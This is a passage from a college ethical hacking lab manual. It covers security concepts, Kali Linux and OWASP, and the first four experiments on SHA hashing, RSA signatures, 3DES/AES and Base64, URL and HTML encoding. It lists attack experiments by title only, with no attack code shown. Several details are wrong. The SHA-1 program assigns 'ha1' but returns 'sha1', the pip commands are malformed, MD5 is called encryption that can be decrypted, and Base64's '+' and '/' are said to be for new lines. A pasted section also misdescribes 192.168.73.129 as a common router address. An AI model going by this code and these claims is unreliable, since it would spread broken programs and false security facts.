HYDERABAD KARNATAKA EDUCATION SOCIETY’S
POOJYA DODAPPA APPA ENGINEERING COLLEGE, KALABURAGI
(AN AUTONOMOUS INSTITUTION)
AIWAN-E-SHAHI AREA, KALABURAGI, KARNATAKA 585102

Department of Computer Science & Engineering


ETHICAL HACKING LAB MANUAL (22CS72)
LAB MANUAL 2025-2026

Prepared By

Dr. Shailaja S
Smt. Jyoti C

List of Experiments

- CreateMessageDigestusingSHA-1,SHA-2
- Generate Digital Signature of a document
- Encrypt a message using DES,AES algorithm.
- Analyze different encoding(Base64,URL,HTML) and encryption(MD5,SHA1, SHA2 etc) mechanisms used in application.
- Perform footprinting using Google hacking to extract information from archived website, extract contents from website, trace an email header analysis and fetch DNS information.
- Use tools for ports canning, network scanning and generate report.
- Perform vulnerability assessment using Nessus tool Essentials.
- Perform application threat modeling using STRIDE and calculate the risk.
- Exploit Linux services to gain the root privileges.
- Perform Directory and Path traversal attack.
- Build a checklist for Session management and use the same to perform manual checks on the application.
- Experiment to perform Sessions Hijacking using Web-Goat.
- Experiment to perform SQL Injection in application using manual and Automated tools.
- Experiment to perform OS Command Injection in application and extend the attack to gain web shell access.
- Experiment to simulate XSS attack of different types.
- Experiment using Wire shark to identify signs of malware communication and analyze captured network traffic.
- Experiment to detect Trojan in a systems

INTRODUCTION
Ethical Hacking

Ethical hacking is the authorized practice of using hacking techniques to find and fix security vulnerabilities in computer systems, networks, and applications before malicious actors can exploit them. It is also known as white-hat hacking, and ethical hackers work with the explicit permission of the system's owner to simulate real-world cyber attacks to improve an organization's cybersecurity defenses. The goal is to proactively identify weaknesses and help organizations strengthen their security to protect sensitive data and infrastructure.

How it works
- Permission is key:
Ethical hackers operate with the explicit consent of the organization they are testing.
- Simulated attacks:
They use the same tools and techniques as malicious hackers to simulate attacks, demonstrating how a breach could occur.
- Vulnerability identification:
The primary objective is to find and document security flaws, such as weak passwords, misconfigured firewalls, or exposed databases.
- Reporting and remediation:
After the test, ethical hackers report their findings to the organization, which then uses the information to fix the vulnerabilities and improve its security posture.
- Proactive defense:
The practice is a proactive measure that allows organizations to move from a reactive stance to a preventative one.

Cyber Security:

Cyber security is the practice of defending computers, servers, mobile devices, electronic systems, networks, and data from malicious attacks. It's also known as information technology security or electronic information security. The term applies in a variety of contexts, from business to mobile computing, and can be divided into a few common categories.

Network security is the practice of securing a computer network from intruders, whether targeted attackers or opportunistic malware.

Application security focuses on keeping software and devices free of threats. A compromised application could provide access to the data its designed to protect. Successful security begins in the design stage, well before a program or device is deployed.

Information security protects the integrity and privacy of data, both in storage and in transit.

Operational security includes the processes and decisions for handling and protecting data assets. The permissions users have when accessing a network and the procedures that determine how and where data may be stored or shared all fall under this umbrella.

Disaster recovery and business continuity define how an organization responds to a cyber-security incident or any other event that causes the loss of operations or data. Disaster recovery policies dictate how the organization restores its operations and information to return to the same operating capacity as before the event. Business continuity is the plan the organization falls back on while trying to operate without certain resource.

End-user education addresses the most unpredictable cyber-security factor: people. Anyone can accidentally introduce a virus to an otherwise secure system by failing to follow good security practices. Teaching users to delete suspicious email attachments, not plug in unidentified USB drives, and various other important lessons is vital for the security of any organization.

Kali Linux

About Kali Linux

Kali Linux (formerly known as BackTrack Linux) is an open-source, Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali Linux contains several hundred tools targeted towards various information security tasks, such as Penetration Testing, Security Research, Computer Forensics and Reverse Engineering. Kali Linux is a multi platform solution, accessible and freely available to information security professionals and hobbyists.

Kali Linux was released on the 13th March 2013 as a complete, top-to-bottom rebuild of BackTrack Linux, adhering completely to Debian development standards.

Kali Linux Features

More than 600 penetration testing tools included: After reviewing every tool that was included in BackTrack, we eliminated a great number of tools that either simply did not work or which duplicated other tools that provided the same or similar functionality. Details on what’s included are on the Kali Tools site.

Free (as in beer) and always will be: Kali Linux, like BackTrack, is completely free of charge and always will be. You will never, ever have to pay for Kali Linux.

Open source Git tree: We are committed to the open source development model and our development tree is available for all to see. All of the source code which goes into Kali Linux is available for anyone who wants to tweak or rebuild packages to suit their specific needs.

Downloading Kali Linux

Where to Get Official Kali Linux Images ISO Files for Intel-based PCs
In order to run Kali “Live” from a USB drive on standard Windows and Apple PCs, you’ll need a Kali Linux

bootable ISO image, in either 32-bit or 64-bit format.

If you’re not sure of the architecture of the system you want to run Kali on, on Linux or macOS, you can run the command uname -m at the command line. If you get the response, “x86_64”, use the 64-bit ISO image (the one containing “amd64” in the file name); if you get “i386”, use the 32-bit image (the one containing “i386” in the file name). If you’re on a Windows system, the procedure for determining whether your architecture is detailed on Microsoft’s website.

The Kali Linux images are available both as directly downloadable “.iso/.img” files or via “.torrent”files.

Official Kali ISOs for Intel-based PCs

fig(1)




fig(2) fig(3)

Installation of VMplayer

Below are the few links for reference:
The official page for VMware Player:
https://www.techspot.com/downloads/1969-vmware- player.html

Official documentation: Getting Started with VMware Player

Go to the first link and take care of registering and downloading VMplayer for your desired Operating System (Windows, Linux or Mac OS X). (If you don't want to register... search online for other possible solutions, but be careful not to download damaged software.)



Fig(4)

What is OWASP?

The Open Web Application Security Project (OWASP) is a non-profit foundation dedicated to improving the security of software. OWASP operates under an ‘open community’ model, where anyone can participate in and contribute to projects, events, online chats, and more. A guiding principle of OWASP is that all materials and information are free and easily accessed on their website, for everyone. OWASP offers everything from tools, videos, forums, projects, to events. In short, OWASP is a repository of all things web-application-security, backed by the extensive knowledge and experience of its open community contributors[i].

The OWASP includes the following:

- Injection. A code injection occurs when invalid data is sent by an attacker into a web application. The attacker’s intent in doing so is to make the application do something it was not designed to do.
Example: SQL injection is one of the most common injection flaws found in applications. SQL injection flaws can be caused by use of untrusted data by an application when constructing a vulnerable SQL call.

Solution: Source code review is the best way to prevent injection attacks. Including SAST and DAST tools in your CI/CD pipeline helps to identify injection flaws that have just been introduced. This allows you to identify and mitigate them before production employment [i].

Broken Authentication.

Certain applications are often improperly implemented. Specifically, functions related to authentication and session management, when implemented incorrectly, allow attackers to compromise passwords, keywords, and sessions. This can lead to stolen user identity and moreii.
Example: A web application allows the use of weak or well-known passwords (i.e. “password1”).

Solution: Multi-factor authentication can help reduce the risk of compromised accounts. Automated static analysis is highly useful in finding such flaws while manual static analysis can add strength in evaluating custom authentication schemes. Synopsys’ Coverity SAST solution includes a checker that specifically identifies broken authentication vulnerabilities.

- Sensitive Data Exposure. Sensitive data exposure is when important stored or transmitted data (such as social security numbers) is compromised.
Example: Financial institutions that fail to adequately protect their sensitive data can be easy targets

- Broken Access Control. Broken access control is when an attacker is able to get access to user accounts. The attacker is able to operate as the user or as an administrator in the system.
Example: An application allows a primary key to be changed. When the key is changed to another user’s record, that user’s account can be viewed or modified.

Solution: It is critical to use penetration testing in order to detect unintended access-controls. Changes in architecture and design may be warranted to create trust boundaries for data access [iii].

Download OWASP Broken Web Apps VM 1.2 Zip


Fig(5)


Fig(6)


Fig(7)
More about 192.168.73.129

The 192.168.73.129 IP address is a local, private, or gateway IP address. 192.168.73.129 is your router's address that computer devices connected to the network will use to send data requests over the internet. Your router also has a public IP address. The public IP address gets used by the ISP and any website you visit, to get the information of the website you visit, to your router, with your router the sending that data, back to your computer screen, via the private IP address.

Finding Your IP Address

192.168.73.129 is a common private IP address, though it might not be yours. If 192.168.73.129 is not your IP address, you can search for your router model online, which should reveal the default IP address of your router. The IP address may also be listed in the manual of your router. If those methods don't work, you can use your computer to find your IP address.

If Your Computer Is Running Microsoft Windows:
Click on the network icon in the bottom right of your screen.

With the menu open, select the Wi-Fi network you use for the internet.

Selecting the Wi-Fi network will present you with a variety of information. Among this will be IPv4, which will have a chain of numbers next to it that looks similar to 192.168.73.129. These numbers are your IP address.

If Your Computer Is Running On Mac OS X
Open up the Apple menu

Click on the option titled system preferences Click on the network you use for internet access
Next to the word router, you will find your IP address listed

The only way your private IP address will change is if you change it. If your routers IP address does not match 192.168.73.129 or one of the other default IP addresses, then someone may have changed it before. If that is the case and you wish to reset it back to default, then you can perform a factory reset on your router, though that will reset everything else on the router.

What Is an IP address Such As 192.168.73.129?

As touched on above, 192.168.73.129 is a private IP address that your router uses to distinguish itself on the network, and a delivery point for data requests from computer devices using the Wi-Fi network. 192.168.73.129 is not unique to your router as most router manufacturers use a selection of private IP addresses across their ranges of routers. With that said, a private IP address is not even unique to a certain brand. It is done this way, as the only person who needs to know the private IP address is the owner of the router.
But how does your router know which computer device is sending it data requests? Well, your router is not the only device on your network, with each computer connected to your Wi-Fi network, also having a private IP address such as 192.168.73.129. The string of numbers that is your IP address helps each device communicate with the other. And it is not just internet-capable devices that have an IP address. Printers and storage devices also have an IP address, so your router and computer devices using the network can connect with them and use them. Usually, the IP addresses of other devices on the Wi-Fi network are deviations of the router IP address, with the last number being different.

As of writing, when people talk about IP addresses, they are referring to IPv4. IPv4 stands for internet protocol version 4 and is four sets of numbers separated by a period, though it is not just any numbers. The IANA or Internet Assigned Numbers Authority has reserved certain numbers for private IP addresses, and the rest can be used for public IP addresses. Those reserved numbers are:
From 10.0.0.0 to 10.255.255.255 ----------- Class A

From 172.16.0.0 to 172.31.255.255 -------- Class B

From 192.168.0.0 to 192.168.255.255-------- Class C

Those three ranges of numbers allow for about 18 million different private IP addresses. As stated, the router manufacturers usually only stick to two or three.

Private Vs. Public IP Addresses

192.168.73.129 is a private IP address and directly related to your Wi-Fi network. It is the chain of numbers you use to access the router admin page. However, as briefly mentioned, your router also has another public IP address.

Your ISP will assign your public IP address, and you don't have much control over it. Your public IP address can be any chain of four numbers, not consisting of the ones reserved for your private IP address. Your public IP address allows your router to connect and communicate with the internet. Any time you visit a website, it will see your public IP address, and use it to send you your requested information.

Another difference between your private and public IP addresses is that your public IP address will most likely change. As stated, each router in the world needs a different public IP address, so ISPs have to use dynamic IP addresses. The ISP distributes its available IP addresses on a per-use basis. Once a user disconnects from the internet, their public IP address gets passed to someone else. Otherwise, ISPs would not have enough addresses for all of their customers.
It is possible to have a public IP address that does not change, and these are called static IP addresses. These types of addresses are for websites or cloud servers, which need to stay online permanently.

As the name suggests, a public IP address is public. It is for that reason that there is some concern towards a user's security. The public IP address can reveal the rough location of a user. However, in the right hands, a public IP address can provide more info than that. A hacker can use a public IP address to build a profile of a user.

A VPN service can give you some comfort if you are concerned about your security while online. A VPN service hides your public IP address from websites. Instead, a VPN provides a random address that can show you in a different country. Some routers come with a VPN service built-in.

EXPERIMENT 1

PROGRAM TO GENERATE MESSAGE DIGEST USING SHA-1, SHA-2

Aim : To generate secure message digests using cryptographic hashing algorithms SHA-1 and
SHA2, and to understand how these algorithms ensure data integrity.

Requirements: Windows/Linux Operating System Python 3.x hashlib module (built-in with Python) Text editor or IDE (VS Code, PyCharm, etc.)

Procedure:
- Import the hashlib module.
- Get the input string from the user.
- Convert the string into bytes.
- Generate SHA-1, SHA-224, SHA-256, SHA-384, and SHA-512 hashes.
- Display all generated hash digests.

Program:
Command: pip –m pip install cryptography

import hashlib

def get_digests(data: str):
# Convert the input string to bytes
byte_data = data.encode(‘utf-8’)

# SHA-1 Digest
ha1 = hashlib.sha1(byte_data).hexdigest()

# SHA-224 Digest (SHA-2 variant)
sha224 = hashlib.sha224(byte_data).hexdigest()

# SHA-256 Digest (SHA-2 variant)
sha256 = hashlib.sha256(byte_data).hexdigest()

# SHA-384 Digest (SHA-2 variant)
sha384 = hashlib.sha384(byte_data).hexdigest()

# SHA-512 Digest (SHA-2 variant)
sha512 = hashlib.sha512(byte_data).hexdigest()

return {
‘SHA-1’: sha1,
‘SHA-224’: sha224,
‘SHA-256’: sha256,
‘SHA-384’: sha384,
‘SHA-512’: sha512
}

if __name__ == “__main__”:
input_data = input(“Enter the string to hash: “)
digests = get_digests(input_data)
for algo, digest in digests.items():
print(f”{algo} digest: {digest}”)

Result:
Enter the string to hash: csepda
SHA-1 digest: 66abe98374c402534dac0605ba8ced76aa4e2a54
SHA-224 digest: 66f64dde1c6767b8dfd0571753d6af48824a07f4a05cd3918bbef239
SHA-256 digest: ea28103f7eba8d82a27916860e6a1749a097043bc5a2b91494742b194d0dae7d
SHA-384digest: 0afe17e89256265e001fc8d42e35753bffb15e19d980b5b41804766eb87ed3a27b498205054672fc1f9d4d95d2f29711
SHA-512digest: f76d18a31ff123d852d37cf41b61803eb7031327cb11ce82131ad9b03adda66a3731b04ff645119a64bbe43acf9bf089a7a78ec398790319c3b7985524e055bc

Outcome of the Experiment:
Successfully generated message digests using SHA-1 and SHA-2 hashing algorithms. Observed that cryptographic hashing helps verify data integrity by detecting any changes in the original data.

EXPERIMENT 2
2A. GENERATE DIGITAL SIGNATURE OF A DOCUMENT

Aim: To generate a digital signature for a document using cryptographic hashing and RSA-based asymmetric key algorithms to ensure authentication, integrity, and non-repudiation.

Requirements: Windows/Linux Operating System Python 3.x cryptography library A sample document file (e.g., document.txt) Text editor or IDE

Procedure:
- Import the required RSA, hashing, padding, and serialization modules.
- Generate a 2048-bit RSA key pair with public and private keys.
- Save the generated keys as private_key.pem and public_key.pem.
- Read the contents of confidential.txt.
- Create a digital signature using the private key with SHA-256 and PSS padding.
- Save the signature as confidential.signature

Prerequisites:
Command: pip install cryptography

Program:

from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.asymmetric import rsa, padding
from cryptography.hazmat.primitives import serialization

# Generate RSA Key Pair (or load from file if already generated)
private_key = rsa.generate_private_key(
public_exponent=65537,
key_size=2048
)
public_key = private_key.public_key()

# Save keys for future use (optional)
with open('private_key.pem', 'wb') as f:
f.write(private_key.private_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PrivateFormat.TraditionalOpenSSL,
encryption_algorithm=serialization.NoEncryption()
))

with open('public_key.pem', 'wb') as f:
f.write(public_key.public_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PublicFormat.SubjectPublicKeyInfo
))

# Read contents of confidential.txt
with open('confidential.txt', 'rb') as file:
file_data = file.read()

# Create digital signature
signature = private_key.sign(
file_data,
padding.PSS(
mgf=padding.MGF1(hashes.SHA256()),
salt_length=padding.PSS.MAX_LENGTH,
),
hashes.SHA256()
)

# Save signature to a file
with open('confidential.signature', 'wb') as sig_file: sig_file.write(signature)

print("Digital signature generated and saved as confidential.signature")
RESULT:
Digital signature generated and saved as confidential.signature

Outcome of the Experiment:
Successfully generated an RSA-based digital signature for the document using SHA-256. Verified that the digital signature provides document integrity, authenticity, and non-repudiation.

2B. VERIFICATION OF DIGITAL SIGNATURE OF A DOCUMENT

Aim: To verify whether a given digital signature is valid for a document using the corresponding public key and RSA-SHA256 algorithm.

Requirements: Windows/Linux Operating System Python 3.x cryptography library A sample document file (e.g., document.txt) Text editor or IDE

Procedure:
- Import the required cryptography modules.
- Load the public key from public_key.pem.
- Read the original document confidential.txt.
- Read the digital signature from confidential.signature.
- Verify the signature using RSA-PSS with SHA-256.
- Display whether the signature is valid or not valid.

Program:

from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.asymmetric import padding
from cryptography.hazmat.primitives import serialization

# Load public key
with open("public_key.pem", "rb") as f:
public_key = serialization.load_pem_public_key(f.read())

# Load original file data
with open("confidential.txt", "rb") as file:
file_data = file.read()

# Load signature
with open("confidential.signature", "rb") as sig_file:
signature = sig_file.read()

# Verify the signature
try:
public_key.verify(
signature,
file_data,
padding.PSS(
mgf=padding.MGF1(hashes.SHA256()),
salt_length=padding.PSS.MAX_LENGTH,
),
hashes.SHA256()
)
print("✅ Signature is valid.")
except Exception as e:
print("❌ Signature is NOT valid:", str(e))

RESULT:
✅ Signature is valid.

Outcome of the Experiment:
Successfully verified the digital signature of the given document using the RSA public key and SHA-256 algorithm. Confirmed whether the document was authentic and unmodified based on the signature verification result.

EXPERIMENT 3

PROGRAM TO ENCRYPT MESSAGE USING DES AND AES ALGORITHMS

Aim: To encrypt and decrypt a plaintext message using DES (3DES) and AES symmetric key encryption algorithms, and to understand secure key usage, padding, block cipher modes, and message confidentiality.

Requirements: Windows/Linux Operating System, Python 3.х, Install essential libraries using: pip install pycryptodome, Text editor or IDE (VS Code)

Procedure:
- Generate secure keys for 3DES and AES encryption.
- Read the plaintext message and convert it into bytes.
- Encrypt the message using 3DES and AES with suitable block cipher modes and padding.
- Store the IV/nonce and ciphertext generated during encryption.
- Decrypt the ciphertext using the corresponding key and IV/nonce.
- Compare the decrypted text with the original plaintext to confirm successful encryption and decryption.

Prerequisites:
Command: pip –m pip install pycryptodome

3.1: DES Algorithm:

from Crypto.Cipher import DES3
from Crypto.Random import get_random_bytes
from Crypto.Util.Padding import pad, unpad

def encrypt_des3(message, key):
cipher = DES3.new(key, DES3.MODE_CBC)
padded_message = pad(message.encode('utf-8'), DES3.block_size)
ciphertext = cipher.encrypt(padded_message)
return cipher.iv, ciphertext

def decrypt_des3(iv, ciphertext, key):
cipher = DES3.new(key, DES3.MODE_CBC, iv=iv)
decrypted_padded_message = cipher.decrypt(ciphertext)
plaintext = unpad(decrypted_padded_message, DES3.block_size).decode('utf-8')
return plaintext

# Example Usage
key_des3 = get_random_bytes(24) # 24 bytes for Triple DES
message = "This is a secret message for DES!"

iv_des3, encrypted_message_des3 = encrypt_des3(message, key_des3)
decrypted_message_des3 = decrypt_des3(iv_des3, encrypted_message_des3, key_des3)
print("DES3 Encrypted:", encrypted_message_des3)

print("DES3 Decrypted:", decrypted_message_des3)

Result:
DES3 Encrypted: b'\xfc*\xa6\xca0\x98%\xc7|\x8a\x94\xfb\xad\xec\x1c\x90\xe2\x1b\x95Iym\xc0\xb7\xa8O\xa1\xd1\xe3B\x00\xfet\xd4\x1c9\r\x06\xf8\x0e'

DES3 Decrypted: This is a secret message for DES!

Outcome of the Experiment:
Successfully encrypted the given message using Triple DES (3DES) in CBC mode. Successfully decrypted the ciphertext and recovered the original message, demonstrating correct encryption and decryption.
3.2: AES Algorithm:

from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
from Crypto.Util.Padding import pad, unpad
def encrypt_aes(message, key):
cipher = AES.new(key, AES.MODE_CBC)
padded_message = pad(message.encode('utf-8'), AES.block_size)
ciphertext = cipher.encrypt(padded_message)
return cipher.iv, ciphertext
def decrypt_aes(iv, ciphertext, key):
cipher = AES.new(key, AES.MODE_CBC, iv=iv)
decrypted_padded_message = cipher.decrypt(ciphertext)
plaintext = unpad(decrypted_padded_message, AES.block_size).decode('utf-8')
return plaintext
# Example Usage
key_aes = get_random_bytes(16) # 16 bytes for AES-128
message = "This is a secret message for AES!"
iv_aes, encrypted_message_aes = encrypt_aes(message, key_aes)
decrypted_message_aes = decrypt_aes(iv_aes, encrypted_message_aes, key_aes)
print("AES Encrypted:", encrypted_message_aes)
print("AES Decrypted:", decrypted_message_aes)

Result:

AES Encrypted: b"\xf9\x01B\xd2n\xe2\x1b\x82\xa3V\x13#\x15?\xc9\xc5\xb4\x16D\xaf\xc5w#\xc6^\x83\x8b\xfb\x85'M\x02M\x00\xd4\xaf\x07\xc5O\x05|6\xffU\xd5 \x0c\xfc"
AES Decrypted: This is a secret message for AES!

Outcome of the Experiment:
Successfully encrypted the plaintext message using AES-128 in CBC mode with proper padding. Successfully decrypted the ciphertext and obtained the original plaintext message, confirming correct AES encryption and decryption.

EXPERIMENT 4
ANALYSE DIFFERENT ENCODING (BASE64, URL, HTML) AND ENCRYPTION (MD5, SHA1, SHA2 ETC) MECHANISMS USED IN APPLICATION
Tools/Application Used:

PyCharm or IDLE
Base64 :
The Base64 encoding is used to convert bytes that have binary or text data into ASCII characters. Encoding prevents the data from getting corrupted when it is transferred or processed through a text-only system. In this article, we will discuss about Base64 encoding and decoding and its uses to encode and decode binary and text data.
Base64 encoding:
It is a type of conversion of bytes to ASCII characters. the list of available Base64 characters are mentioned below:
· 26 uppercase letters
· 26 lowercase letters
· 10 numbers
· + and / for new lines
Each Base64 character represents 6 bits of data. it is also important to note that it is not meant for encryption for obvious reasons.
To convert a string into a Base64 character the following steps should be followed:
· Get the ASCII value of each character in the string.
· Compute the 8-bit binary equivalent of the ASCII values
· Convert the 8-bit characters chunk into chunks of 6 bits by re-grouping the digits
· Convert the 6-bit binary groups to their respective decimal values.
· Use the Base64 encoding table to align the respective Base64 values for each decimal value.
The below image provides us with a Base64 encoding table.


Fig(8)
4.1) Using python to encode strings:
In Python the base64 module is used to encode and decode data. First, the strings are converted into byte-like objects and then encoded using the base64 module. The below example shows the implementation of encoding strings isn’t base64 characters.

Example:
import base64
sample_string = "hello world"
sample_string_bytes = sample_string.encode("ascii")
base64_bytes = base64.b64encode(sample_string_bytes)
base64_string = base64_bytes.decode("ascii")
print(f"Encoded string: {base64_string}")

Output:
Encoded string: aGVsbG8gd29ybGQ=
4.2)How to encode a URL in Python
Encoding, or percent-encoding, a URL converts each character to one or more bytes, where each byte, represented by two hexadecimal digits, is preceded with a percent sign. Since URLs can only contain ASCII alphanumeric characters and safe characters, non-ASCII characters must be encoded.
USE urllib.parse.urlencode() TO ENCODE A QUERY WITH MULTIPLE PARAMETERS AT ONCE
Call urllib.parse.urlencode(query) with query as a dictionary of key-value pairs or a sequence of two-element tuples to return query as a percent-encoded ASCII text string. urllib.parse.urlencode() uses urllib.parse.quote_plus() to encode each value and the resulting string consists of a series of key=value pairs separated by &.
import urllib.parse
query = {"a": "123", "b": "456"}
encoded_query = urllib.parse.urlencode(query)
print(encoded_query)

OUTPUT: a=123&b=456

4.3 ) USE urllib.parse.quote_plus() TO ENCODE A QUERY
Similar to urllib.parse.quote(), urllib.parse.quote_plus(string, encoding=None) replaces each space character with a plus sign + which is required for quoting HTML-formed values.
query = "Think and wonder, wonder and think."
encoded_query = urllib.parse.quote_plus(query)
print(encoded_query)
OUTPUT:
Think+and+wonder%2C+wonder+and+think.

4.4)How to perform HTML decoding and encoding in Python
Performing HTML decoding on a string results in the string with the original HTML-reserved characters. For example, decoding "&lt;body&gt;" results in <body>. Performing HTML encoding on a string results in the string with the HTML-reserved characters being replaced. For example, encoding "<body>" results in "&lt;body&gt;".
USE html.unescape() TO PERFORM HTML DECODING AND html.escape() TO PERFORM HTML ENCODING
Call html.unescape(s) with s as the string to decode it with original HTML-reserved characters. Call html.escape(s) with s as the string to encode it by replacing HTML-reserved characters.
Encoding:
Import html
a_string = "<ethical>"
encoded_string = html.escape(a_string)
print(encoded_string)

OUTPUT: &lt;ethical&gt;

Decoding:
import html
a_string = " &lt;ethical&gt;"
decoded_string = html.unescape(a_string)
print(decoded_string)

OUTPUT: <ethical>

4.5)Encrypting using MD5
MD5 is the abbreviation of 'Message-Digest algorithm 5'. The MD5 algorithm is used as an encryption or fingerprint function for a file. Often used to encrypt database passwords, MD5 is also able to generate a file thumbprint to ensure that a file is identical after a transfer. An MD5 hash is composed of 32 hexadecimal characters.

Message Digest Algorithm 5 (MD5) is a cryptographic hash algorithm that can be used to create a 128-bit string value from an arbitrary length string. Although there has been insecurities identified with MD5, it is still widely used. MD5 is most commonly used to verify the integrity of files.

4.5.1) # Python 3 code to demonstrate the
# working of MD5 (byte-by-byte)

import hashlib

result = hashlib.md5(b'GeeksforGeeks')

# Printing the equivalent byte value
print("The byte equivalent of hash is : ", end="")
print(result.digest())

Output:
The byte equivalent of hash is : b'\xf1\xe0ix~\xcetS\x1d\x11%Y\x94\\hq'
Explaination: The above code takes byte and can be accepted by the hash function. The md5 hash function encodes it and then using digest(), byte equivalent encoded string is printed.

Below code demonstrated how to take string as input and output hexadecimal equivalent of the encoded value.

4.5.2).# Python 3 code to demonstrate the
# working of MD5 (string - hexadecimal)

import hashlib

# initializing string
str2hash = "GeeksforGeeks"

# encoding GeeksforGeeks using encode() then sending to md5()
result = hashlib.md5(str2hash.encode())

# printing the equivalent hexadecimal value.
print("The hexadecimal equivalent of hash is : ", end ="")
print(result.hexdigest())

Output:
The hexadecimal equivalent of hash is : f1e069787ece74531d112559945c6871

Explanation: The above code takes string and converts it into the byte equivalent using encode() so that it can be accepted by the hash function. The md5 hash function encodes it and then using hexdigest(), hexadecimal equivalent encoded string is printed.

4.5.3)Create a file to write the python program
Program:
import hashlib
str="hello"
output=hashlib.md5(str.encode())
print("The desired hash is :")
print(output.hexdigest())
Output:
The desired hash is :
5d41402abc4b2a76b9719d911017c592
Decrypt online

4.5.4) Calculating MD5 hash of a file in Python
import hashlib
with open("sample.txt","rb") as f:
bytes = f.read()
print("Bytes read from the file:",bytes)
result = hashlib.md5(bytes)
print("Hash Value: ",result)
print("The hexadecimal equivalent: ")
print(result.hexdigest())
Output & Explanation:


In this code, we first created a sample text file. We then read the contents of that file in bytes. We converted the bytes into a hash value and then finally saw the hexadecimal equivalent for the same.

4.5.6)SHA 1:

G Secure Hash Algorithm 1 (SHA-1).

Developed by the U.S. government in the 1990s, SHA-1 used techniques like those of MD5 in the design of message-digest algorithms. But SHA-1 generated more secure 160-bit values when compared to MD5's 128-bit hash value lengths. Despite this, SHA-1 had some weaknesses and did not prove to be the ultimate algorithmic methodology for encryption, either. Security concerns began to emerge, prompting companies like Microsoft to discontinue support for SHA-1 in its software.

Program:
import hashlib
m = hashlib.sha1()
m.update(b"The quick brown fox jumps over the lazy dog")
print(m.hexdigest())
4.5.7) SHA 256:
The SHA-2 hash code family
The more secure successor to SHA-1 and one that is widely used today is the SHA-2 family of hash codes. SHA-2 hash codes were created by the U.S. National Security Agency in 2001. They represent a significant departure from SHA-1 in that the SHA-2 message-digest algorithms were longer and harder to break. The SHA-2 family of algorithms delivers hash values that are 224, 256, 384 and 512 bits in length. They are known by the names of their message-digest lengths -- for example, SHA-224 and SHA-256

Program:
import hashlib
def encrypt_string(hash_string):
sha_signature = \
